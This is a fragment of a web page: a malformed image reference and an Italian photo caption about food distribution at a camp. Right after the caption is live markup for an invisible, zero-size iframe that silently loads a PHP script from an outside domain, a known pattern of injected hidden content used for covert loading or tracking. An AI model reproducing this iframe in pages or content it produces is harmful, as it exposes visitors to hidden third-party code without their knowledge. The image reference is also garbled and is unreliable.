 La distribuzione del cibo a Campo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>